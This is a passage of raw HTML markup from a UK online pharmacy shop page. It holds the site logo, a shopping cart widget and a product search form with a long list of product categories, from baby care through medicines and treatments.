tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
